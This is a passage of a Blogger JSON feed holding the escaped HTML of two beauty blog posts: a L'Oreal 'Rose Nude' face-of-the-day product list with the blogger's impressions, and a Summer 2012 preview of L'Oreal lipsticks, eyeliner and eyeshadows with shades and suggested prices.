1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhIYNiI3T9KXB_EsT9smll1icAY8rU5xHDrl49j3jmvshVjVzGsuSpICt7Sis23mflR58TnQBq5mXtBEKE4aF_y0FHUuZ3_1Pa3pKyQvcV1ah7Sptvn_JIZDXBVVvNxzqr3lZyGWwf9NvMs\/s1600\/fotdloreal.JPG\" height=\"400\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"\" style=\"clear: both; text-align: start;\"\u003E\nProducts used:\u003C\/div\u003E\n\u003Cdiv class=\"\" style=\"clear: both; text-align: start;\"\u003E\nEyes:\u003C\/div\u003E\n\u003Cdiv class=\"\" style=\"clear: both; text-align: start;\"\u003E\nColour Riche Fixing and Unifying Eye Shadow Primer\u003C\/div\u003E\n\u003Cdiv class=\"\" style=\"clear: both; text-align: start;\"\u003E\nColour Riche Eye Shadow Quad in 300 Rose Nude\u003C\/div\u003E\n\u003Cdiv class=\"\" style=\"clear: both; text-align: start;\"\u003E\nColour Riche Lé Khôl Eye Liner in 116 Rainforest Green\u003C\/div\u003E\n\u003Cdiv class=\"\" style=\"clear: both; text-align: start;\"\u003E\nColour Riche Le Sourcil Eyebrow Pencil in 302 Golden Brown\u003C\/div\u003E\n\u003Cdiv class=\"\" style=\"clear: both; text-align: start;\"\u003E\nVoluminous Butterfly Intenza Mascara in Waterproof Blackest Black\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjCiZaM8gw_RdApOUCk3hmPipvZ59domylCoXHCB_aTvy-jbF4SE9Sbl70zbgt1YA25ug_mwLnwlwiVhHguyE8v7RIq2oF-AdWLX_xY-IXZpq-Hd9ZAxdk-6OxFgdZGLdPpqrtqGAn-Vf4w\/s1600\/IMG_1408.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em; text-align: center;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjCiZaM8gw_RdApOUCk3hmPipvZ59domylCoXHCB_aTvy-jbF4SE9Sbl70zbgt1YA25ug_mwLnwlwiVhHguyE8v7RIq2oF-AdWLX_xY-IXZpq-Hd9ZAxdk-6OxFgdZGLdPpqrtqGAn-Vf4w\/s1600\/IMG_1408.jpg\" height=\"400\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"\" style=\"clear: both; text-align: start;\"\u003E\nFace:\u003C\/div\u003E\n\u003Cdiv class=\"\" style=\"clear: both; text-align: start;\"\u003E\nMagic Lumi Light infusing Primer\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv class=\"\" style=\"clear: both; text-align: start;\"\u003E\nTrue Match Lumi Healthy Luminous Makeup in W1-2 Porcelain\/Light\/Ivory\u003C\/div\u003E\n\u003Cdiv class=\"\" style=\"clear: both; text-align: start;\"\u003E\nVisible Lift Blur Concealer in 301 Fair\u003C\/div\u003E\n\u003Cdiv class=\"\" style=\"clear: both; text-align: start;\"\u003E\nVisible Lift Blur Blush in 501 Soft Peach\u003C\/div\u003E\n\u0026nbsp;Infallible Pro-Matte Finish Powder in 100 Porcelain\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjPxnABIRsBthckQdkvCXvJp2cJzNzvS3h0iKS0Jx36ypppagPqpOxBBqXYxY_VFZAPlaq02RxL9DwfHmNw1t4Fvt-RknVN9TzlOLeUQIXLWpCQrMI-aGL_L1ngjefFmRRVs2ldw9CDE_JK\/s1600\/IMG_1407.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em; text-align: center;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjPxnABIRsBthckQdkvCXvJp2cJzNzvS3h0iKS0Jx36ypppagPqpOxBBqXYxY_VFZAPlaq02RxL9DwfHmNw1t4Fvt-RknVN9TzlOLeUQIXLWpCQrMI-aGL_L1ngjefFmRRVs2ldw9CDE_JK\/s1600\/IMG_1407.JPG\" height=\"400\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\nLips:\u003Cbr \/\u003E\nInfallible Lipstick in 111 Passionate Petal\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg4vwbwSdH-9uqfWeCredl0zsgKKG8ypOOgmwKxQE5Gnf-ds7A3JNohF4E5z11I2zwtsTNIy6l_8k7kKE4gffV46LyiKCLqt4980zQDrgdpereRKW5TFPO7vCdMNR4fdHbjPa-WJ-lemL-_\/s1600\/IMG_1416.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg4vwbwSdH-9uqfWeCredl0zsgKKG8ypOOgmwKxQE5Gnf-ds7A3JNohF4E5z11I2zwtsTNIy6l_8k7kKE4gffV46LyiKCLqt4980zQDrgdpereRKW5TFPO7vCdMNR4fdHbjPa-WJ-lemL-_\/s1600\/IMG_1416.JPG\" height=\"400\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\nSo that is about it for the look. I am really happy at how flawless it all turned out. The eyeshadow primer is definitely one of the best I have tried in a very long time, it makes the rose toned quad stay all day and blend like a dream.\u003Cbr \/\u003E\nI had heard some mixed things about the Infallible lipstick, but I must say I found it stayed all day and once the moisturizing top coat was applied I had no complaints about my lips being dry. Don't get me wrong, they felt like pretty darn dry until that top coat went on, but once it was on, it they felt just fine, and for the rest of the day.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nHere are a few more shots of the overall look of the day.\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgfF2t9V2ELUpSexOfhTa62WaddoTBRrXRI9IAlSItSxt13jERpBwRRKPJ6j-WL-bzCavBLGw_ukfJQcf1YBXqv-eySkrGoYo02Pcxxy5dsDfm8zcCQedmuuTEQx3gaN7C83IZzQBgQgpsn\/s1600\/IMG_1395.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgfF2t9V2ELUpSexOfhTa62WaddoTBRrXRI9IAlSItSxt13jERpBwRRKPJ6j-WL-bzCavBLGw_ukfJQcf1YBXqv-eySkrGoYo02Pcxxy5dsDfm8zcCQedmuuTEQx3gaN7C83IZzQBgQgpsn\/s1600\/IMG_1395.jpg\" height=\"400\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhxb3TFmWvI2DRbBlzr77xnxGDJT6-LZ10eFpKLi_lt7-onsBQnQHZHxR4bSZsdz9MFt2Mu3MiNyZifw-V7o5w2z_GNDJdHJCyy8KDpBgM5D7qdqiGJXqmZbj_yEHCUJAVmAVBVrw6BI8nk\/s1600\/IMG_1398.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhxb3TFmWvI2DRbBlzr77xnxGDJT6-LZ10eFpKLi_lt7-onsBQnQHZHxR4bSZsdz9MFt2Mu3MiNyZifw-V7o5w2z_GNDJdHJCyy8KDpBgM5D7qdqiGJXqmZbj_yEHCUJAVmAVBVrw6BI8nk\/s1600\/IMG_1398.JPG\" height=\"400\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Ca href=\"http:\/\/www.pinterest.com\/pin\/create\/extension\/?url=https%3A%2F%2Fwww.blogger.com%2Fblogger.g%3FblogID%3D7642044491246955861%23editor%2Ftarget%3Dpost%3BpostID%3D558699764929463315%3BonPublishedMenu%3Dallposts%3BonClosedMenu%3Dallposts%3BpostNum%3D3%3Bsrc%3Dlink\u0026amp;media=https%3A%2F%2Fimages-blogger-opensocial.googleusercontent.com%2Fgadgets%2Fproxy%3Furl%3Dhttp%253A%252F%252F3.bp.blogspot.com%252F-rXdn5l7d5nQ%252FVReBUw2HDvI%252FAAAAAAAAPiU%252FZV3h06TJ0u8%252Fs1600%252FIMG_1416.JPG%26container%3Dblogger%26gadget%3Da%26rewriteMime%3Dimage%252F*\u0026amp;xm=h\u0026amp;xv=sa1.35\u0026amp;description=\" style=\"background-color: transparent; background-image: url(data:image\/png; border: none; cursor: pointer; display: none; height: 20px; left: 193px; opacity: 0.85; position: absolute; top: 1534px; width: 40px; z-index: 8675309;\"\u003E\u003C\/a\u003E\u003Ca href=\"http:\/\/www.pinterest.com\/pin\/create\/extension\/?url=https%3A%2F%2Fwww.blogger.com%2Fblogger.g%3FblogID%3D7642044491246955861%23editor%2Ftarget%3Dpost%3BpostID%3D558699764929463315%3BonPublishedMenu%3Dallposts%3BonClosedMenu%3Dallposts%3BpostNum%3D3%3Bsrc%3Dlink\u0026amp;media=https%3A%2F%2Fimages-blogger-opensocial.googleusercontent.com%2Fgadgets%2Fproxy%3Furl%3Dhttp%253A%252F%252F3.bp.blogspot.com%252F-rXdn5l7d5nQ%252FVReBUw2HDvI%252FAAAAAAAAPiU%252FZV3h06TJ0u8%252Fs1600%252FIMG_1416.JPG%26container%3Dblogger%26gadget%3Da%26rewriteMime%3Dimage%252F*\u0026amp;xm=h\u0026amp;xv=sa1.35\u0026amp;description=\" style=\"background-color: transparent; background-image: url(data:image\/png; border: none; cursor: pointer; display: none; height: 20px; left: 193px; opacity: 0.85; position: absolute; top: 1534px; width: 40px; z-index: 8675309;\"\u003E\u003C\/a\u003E\u003Ca href=\"http:\/\/www.pinterest.com\/pin\/create\/extension\/?url=https%3A%2F%2Fwww.blogger.com%2Fblogger.g%3FblogID%3D7642044491246955861%23editor%2Ftarget%3Dpost%3BpostID%3D558699764929463315%3BonPublishedMenu%3Dallposts%3BonClosedMenu%3Dallposts%3BpostNum%3D3%3Bsrc%3Dlink\u0026amp;media=https%3A%2F%2Fimages-blogger-opensocial.googleusercontent.com%2Fgadgets%2Fproxy%3Furl%3Dhttp%253A%252F%252F3.bp.blogspot.com%252F-rXdn5l7d5nQ%252FVReBUw2HDvI%252FAAAAAAAAPiU%252FZV3h06TJ0u8%252Fs1600%252FIMG_1416.JPG%26container%3Dblogger%26gadget%3Da%26rewriteMime%3Dimage%252F*\u0026amp;xm=h\u0026amp;xv=sa1.35\u0026amp;description=\" style=\"background-color: transparent; background-image: url(data:image\/png; border: none; cursor: pointer; display: none; height: 20px; left: 193px; opacity: 0.85; position: absolute; top: 1534px; width: 40px; z-index: 8675309;\"\u003E\u003C\/a\u003E\u003Ca href=\"http:\/\/www.pinterest.com\/pin\/create\/extension\/?url=https%3A%2F%2Fwww.blogger.com%2Fblogger.g%3FblogID%3D7642044491246955861%23editor%2Ftarget%3Dpost%3BpostID%3D558699764929463315%3BonPublishedMenu%3Dallposts%3BonClosedMenu%3Dallposts%3BpostNum%3D3%3Bsrc%3Dlink\u0026amp;media=https%3A%2F%2Fimages-blogger-opensocial.googleusercontent.com%2Fgadgets%2Fproxy%3Furl%3Dhttp%253A%252F%252F3.bp.blogspot.com%252F-rXdn5l7d5nQ%252FVReBUw2HDvI%252FAAAAAAAAPiU%252FZV3h06TJ0u8%252Fs1600%252FIMG_1416.JPG%26container%3Dblogger%26gadget%3Da%26rewriteMime%3Dimage%252F*\u0026amp;xm=h\u0026amp;xv=sa1.35\u0026amp;description=\" style=\"background-color: transparent; background-image: url(data:image\/png; border: none; cursor: pointer; display: none; height: 20px; left: 193px; opacity: 0.85; position: absolute; top: 1534px; width: 40px; z-index: 8675309;\"\u003E\u003C\/a\u003E\u003Ca href=\"http:\/\/www.pinterest.com\/pin\/create\/extension\/?url=https%3A%2F%2Fwww.blogger.com%2Fblogger.g%3FblogID%3D7642044491246955861%23editor%2Ftarget%3Dpost%3BpostID%3D558699764929463315%3BonPublishedMenu%3Dallposts%3BonClosedMenu%3Dallposts%3BpostNum%3D3%3Bsrc%3Dlink\u0026amp;media=https%3A%2F%2Fimages-blogger-opensocial.googleusercontent.com%2Fgadgets%2Fproxy%3Furl%3Dhttp%253A%252F%252F3.bp.blogspot.com%252F-rXdn5l7d5nQ%252FVReBUw2HDvI%252FAAAAAAAAPiU%252FZV3h06TJ0u8%252Fs1600%252FIMG_1416.JPG%26container%3Dblogger%26gadget%3Da%26rewriteMime%3Dimage%252F*\u0026amp;xm=h\u0026amp;xv=sa1.35\u0026amp;description=\" style=\"background-color: transparent; background-image: url(data:image\/png; border: none; cursor: pointer; display: none; height: 20px; left: 193px; opacity: 0.85; position: absolute; top: 1534px; width: 40px; z-index: 8675309;\"\u003E\u003C\/a\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7642044491246955861\/posts\/default\/558699764929463315"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7642044491246955861\/posts\/default\/558699764929463315"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.beautyvixen.ca\/2015\/04\/loreal-one-brand-fotdrose-nude.html","title":"L'oreal One Brand FOTD:Rose Nude"}],"author":[{"name":{"$t":"Jill Oliver-Fox"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08885215331365650047"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhLkrSDxd5bZyxXYeJyie2ivmZX_gpTXZ-t1Y5jWjUiYRY4wgptDG_SCerV4OJ8GOlOgj4y-LgaUTxwuVufgWAPFDi5Rhoiv8qB4z7Ech3j37BJ-AXC6yw9uiAh0oOKfFUs-VsFAV7PwLLr\/s72-c\/fotdloreal2.JPG","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-7642044491246955861.post-1174026346030184848"},"published":{"$t":"2012-06-27T18:23:00.003-07:00"},"updated":{"$t":"2012-06-30T07:12:51.662-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"bb"},{"scheme":"http://www.blogger.com/atom/ns#","term":"caresse"},{"scheme":"http://www.blogger.com/atom/ns#","term":"infallible"},{"scheme":"http://www.blogger.com/atom/ns#","term":"l'oreal"},{"scheme":"http://www.blogger.com/atom/ns#","term":"le culeur infallible"},{"scheme":"http://www.blogger.com/atom/ns#","term":"lump"},{"scheme":"http://www.blogger.com/atom/ns#","term":"magic bb"},{"scheme":"http://www.blogger.com/atom/ns#","term":"pepsy coral"},{"scheme":"http://www.blogger.com/atom/ns#","term":"summer 2012"},{"scheme":"http://www.blogger.com/atom/ns#","term":"voluminous"},{"scheme":"http://www.blogger.com/atom/ns#","term":"youth code"}],"title":{"type":"text","$t":"Summer 2012: L'oreal"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\nSummer is here and part of my week long showcase of upcoming summer products I've decided to show off what is new and exciting from L'oreal Paris Canada.\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhypZZhDkGibMznW5ihlYgh48_OGAXhHi2kqesNF77eBVUZbZEmfqF5HLN-JuREnRP1G0k9gHuQTaLs-kt2Zab_AQrWu88GdvhibJ-bWyxJNPrXhmt-wXGpL1ZLF6RREcj_fJV7zNjSnpbl\/s1600\/Colour+Riche+Caresse+Lipcolour.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhypZZhDkGibMznW5ihlYgh48_OGAXhHi2kqesNF77eBVUZbZEmfqF5HLN-JuREnRP1G0k9gHuQTaLs-kt2Zab_AQrWu88GdvhibJ-bWyxJNPrXhmt-wXGpL1ZLF6RREcj_fJV7zNjSnpbl\/s320\/Colour+Riche+Caresse+Lipcolour.jpg\" width=\"264\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiZJp9um5C3L3Zq3MEvwYO4iuFxDASU0HzPJon8dQyXNkM6eHMqfhHXGh9TQ5PFerZwJge5Ha-BO_HUMp0LVMqWIrwe8S8N0ILlpkMIll9T9zsuKiHTx2y6QDaxpMuy1vdsbeejmnqiKHCL\/s1600\/La+Couleur+Infallible+Eyeshadow+-+TenderCaramel.jpg\" imageanchor=\"1\" style=\"clear: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"316\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiZJp9um5C3L3Zq3MEvwYO4iuFxDASU0HzPJon8dQyXNkM6eHMqfhHXGh9TQ5PFerZwJge5Ha-BO_HUMp0LVMqWIrwe8S8N0ILlpkMIll9T9zsuKiHTx2y6QDaxpMuy1vdsbeejmnqiKHCL\/s320\/La+Couleur+Infallible+Eyeshadow+-+TenderCaramel.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"\" style=\"clear: both; text-align: left;\"\u003E\nI'm super excited about so many of these items. I was lucky enough to get to go to a summer preview hosted by the brand a few weeks back to learn, see and play with the new products. Let's just say you won't be disappointed with their summer offerings for 2012.\u003C\/div\u003E\n\u003Cdiv class=\"\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"column\"\u003E\n\u003Cspan class=\"Apple-style-span\" style=\"font-family: HelveticaNeue;\"\u003E\u003Cspan class=\"Apple-style-span\" style=\"color: #de000e; font-size: x-small; font-weight: bold;\"\u003E\n\n \n  \n  \n \n \n  \u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cdiv class=\"column\"\u003E\n\u003Cspan class=\"Apple-style-span\" style=\"font-family: HelveticaNeue;\"\u003E\n   \u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cdiv style=\"color: #de000e; font-weight: bold;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjVU8VYZtZ-ATslkmCbYawARwWE4tEI3hh5JpOboRYAgEm_jgq0LTivUS-xmIPI6t4kJj3zexLKhq_9d91fk5-AM7cuW6pcs09ViwulwAC9KXP9msrYFDw8pMxmQlkwsgsMjtGMPWO4y5WI\/s1600\/Caresse+Cherry+Tulle+179.jpg\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"200\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjVU8VYZtZ-ATslkmCbYawARwWE4tEI3hh5JpOboRYAgEm_jgq0LTivUS-xmIPI6t4kJj3zexLKhq_9d91fk5-AM7cuW6pcs09ViwulwAC9KXP9msrYFDw8pMxmQlkwsgsMjtGMPWO4y5WI\/s200\/Caresse+Cherry+Tulle+179.jpg\" width=\"115\" \/\u003E\u003C\/a\u003E\u003Cspan class=\"Apple-style-span\" style=\"font-family: HelveticaNeue;\"\u003E\u003Cspan style=\"color: #de000e; font-family: HelveticaNeue; font-weight: 700;\"\u003E\u003Cspan class=\"Apple-style-span\" style=\"font-size: x-small;\"\u003EColour Riche Caresse\nLipcolour\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cspan class=\"Apple-style-span\" style=\"font-size: xx-small;\"\u003E\u003Ci\u003E\"Colour Riche introduces the next generation of lipcolour – fresh and light in 12 gorgeous shades! Colour Riche Caresse offers sensually luminous colour with 50% less heavy wax than a traditional lipstick. The effect is a sultry translucent colour, weightless feel and ultra modern shine.\"\u003C\/i\u003E\u003Cbr \/\u003E\u003Cspan class=\"Apple-style-span\" style=\"color: #666666;\"\u003EShades: \u003Ci\u003ECotton Pink, Pink Cashmere, Blushing Sequin, Velvety Fuchsia , Rose Taffeta, Violet Chiffon, Sunset Angora, Fiery Veil, Cardinal Plume, Cherry Tulle, Silky Java, Sheer Linen\u003C\/i\u003E\u003C\/span\u003E Suggested Retail Price: $12.99.\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"column\"\u003E\n\u003Cspan class=\"Apple-style-span\" style=\"font-family: HelveticaNeue; font-size: x-small;\"\u003ENow you may have seen my blog swatting these babies (\u003Ca href=\"http:\/\/www.jillojello.com\/2012\/05\/loreal-caresse-lipsticks.html\"\u003Eif not they are here)\u003C\/a\u003E. \u0026nbsp;I must say the last few weeks that I have been able to try these out that I have fallen head over heals in love with them. They are soft, glossy, silky to the touch, come in amazing colours, vibrant but suitable...everything you want for the summer. I cannot say enough good things about these. As soon as they hit the shelfs you should check them out.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"column\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi3hZ6IK_EmMaKCFBKVYqTY4QRWpVT64w0lKCMQp9W6Jt8lF6jQUifJO8K0sJH13MZEyrFS_ePdMXRdFQKwMLHv-dG6Vuvzm52p1vuSaHgw65YVLhH7RZ-gi4PDBewJisVI04exo8b4zRtX\/s1600\/Infallible+Lacquer+Liner+24H+Eyeliner.jpg\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"200\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi3hZ6IK_EmMaKCFBKVYqTY4QRWpVT64w0lKCMQp9W6Jt8lF6jQUifJO8K0sJH13MZEyrFS_ePdMXRdFQKwMLHv-dG6Vuvzm52p1vuSaHgw65YVLhH7RZ-gi4PDBewJisVI04exo8b4zRtX\/s200\/Infallible+Lacquer+Liner+24H+Eyeliner.jpg\" width=\"105\" \/\u003E\u003C\/a\u003E\u003Cspan style=\"color: #de000e; font-family: HelveticaNeue; font-weight: 700;\"\u003E\u003Cspan class=\"Apple-style-span\" style=\"font-size: x-small;\"\u003EInfallible Lacquer Liner\n24H Eyeliner\n\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: HelveticaNeue; font-weight: 300;\"\u003E\u003Ci\u003E\u003Cspan class=\"Apple-style-span\" style=\"font-size: xx-small;\"\u003E\"The first gel eyeliner from L’Oréal Paris, this\nluxurious formula gives a unique black-\nlacquer effect that’s incredibly dimensional\n– never flat or ashy. Combined with the\nlegendary Infallible long-wear technology\nand a luxurious brush for professional\nprecision, Infallible Lacquer Liner 24H\ngives your eyes 24 hours of absolute\nperfection.\"\u003C\/span\u003E\u003C\/i\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan class=\"Apple-style-span\" style=\"font-size: xx-small;\"\u003E\u003Cspan style=\"color: grey; font-family: HelveticaNeue; font-weight: 500;\"\u003EShades: \u003C\/span\u003E\u003Cspan style=\"color: grey; font-family: HelveticaNeue; font-style: oblique; font-weight: 300;\"\u003EBlackest Black \u0026amp; Slate\u0026nbsp;\u003C\/span\u003E\u003Cspan class=\"Apple-style-span\" style=\"font-family: HelveticaNeue; font-weight: 300;\"\u003ESuggested Retail Price: $12.99\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan class=\"Apple-style-span\" style=\"font-family: HelveticaNeue; font-weight: 300;\"\u003EThis black as can be liner goes on extremely rich and dark and even comes with its own brush. The brush is an added little touch that makes it even better, with the ability to draw fine lines or wider ones and holds together without fraying it sounds absolutely amazing. As I am always on the lookout for a new and better longer lasting black liner I will be trying this one out ASAP. Swatches below.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan class=\"Apple-style-span\" style=\"font-family: HelveticaNeue;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"column\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgFF6FAlI6YbqHhEMht4i4uVvIzPrrCwYqiCeFt_moFmi6EW5ZOzLm8jz6nGkqWASadrkCayHs2EnyOPOLVryuMZPLF0vfTBNV4aAseD-H8AH_x11z_KDKXmU6mZFavlkwpNYffiXJtelFF\/s1600\/La+Couleur+Infallible+Eyeshadow+-+New+Dual-Pigment+Shades!.jpg\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"145\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgFF6FAlI6YbqHhEMht4i4uVvIzPrrCwYqiCeFt_moFmi6EW5ZOzLm8jz6nGkqWASadrkCayHs2EnyOPOLVryuMZPLF0vfTBNV4aAseD-H8AH_x11z_KDKXmU6mZFavlkwpNYffiXJtelFF\/s200\/La+Couleur+Infallible+Eyeshadow+-+New+Dual-Pigment+Shades!.jpg\" width=\"200\" \/\u003E\u003C\/a\u003E\u003Cspan style=\"color: #de000e; font-family: HelveticaNeue; font-weight: 700;\"\u003E\u003Cspan class=\"Apple-style-span\" style=\"font-size: x-small;\"\u003ELa Couleur Infallible Eyeshadow –\nNew Dual-Pigment Shades!\n\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: HelveticaNeue; font-weight: 300;\"\u003E\u003Ci\u003E\u003Cspan class=\"Apple-style-span\" style=\"font-size: xx-small;\"\u003E\"Introducing 6 new, show-stopping\nshades to this award-winning line\nof eye shadows featuring 24\nhour-pigment technology that\nresists creasing, rubbing and\n11,000 blinks. Using duo-chrome\ntechnology, each luscious new\nDual-Pigment shade is actually\u0026nbsp;\u003C\/span\u003E\u003C\/i\u003E\u003C\/span\u003E\u003Cspan class=\"Apple-style-span\" style=\"font-size: xx-small;\"\u003E\u003Cspan class=\"Apple-style-span\" style=\"font-family: HelveticaNeue; font-weight: 300;\"\u003E\u003Ci\u003Ea combination of 2\u0026nbsp;\u003C\/i\u003E\u003C\/span\u003E\u003Cspan class=\"Apple-style-span\" style=\"font-family: HelveticaNeue; font-weight: 300;\"\u003E\u003Ci\u003Edifferent complimentary\u0026nbsp;pigments to create a\u0026nbsp;\u003C\/i\u003E\u003C\/span\u003E\u003Cspan class=\"Apple-style-span\" style=\"font-family: HelveticaNeue; font-weight: 300;\"\u003E\u003Ci\u003Edimensional, multi-faceted effect on eyes\u0026nbsp;\u003C\/i\u003E\u003C\/span\u003E\u003Cspan class=\"Apple-style-span\" style=\"font-family: HelveticaNeue; font-weight: 300;\"\u003E\u003Ci\u003Efor eye shadow that’s not only infallible – it’s unforgettable.\"\u003C\/i\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan class=\"Apple-style-span\" style=\"font-size: xx-small;\"\u003E\u003Cspan style=\"color: grey; font-family: HelveticaNeue; font-weight: 500;\"\u003EShades: \u003C\/span\u003E\u003Cspan style=\"color: grey; font-family: HelveticaNeue; font-style: oblique; font-weight: 300;\"\u003EMetallic Lilac, Magnetic Coral, Innocent Turquoise,\nSassy Chamallow, Tender Caramel, Pepsy Coral\u003C\/span\u003E\u003C\/span\u003E\u003Cspan class=\"Apple-style-span\" style=\"font-size: xx-small;\"\u003E\u003Cspan style=\"color: #de000e; font-family: HelveticaNeue; font-weight: 300;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan class=\"Apple-style-span\" style=\"font-family: HelveticaNeue; font-weight: 300;\"\u003ESuggested Retail Price: $10.99\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan class=\"Apple-style-span\" style=\"font-family: HelveticaNeue;\"\u003EYou might already know this about me, but I love La Couleur infallible shadows, LOVE THEM. To hear new shades were coming out got me excited, but then to learn they are dual-pigment colours, well that got me very very excited. If you haven't tried anything from the La Couleur Infallible line out yet now is the perfect time. I have already seen a display sporting all these colours at my local Walmart, so keep your eyes peeled. In fact I have \"\u003Cspan 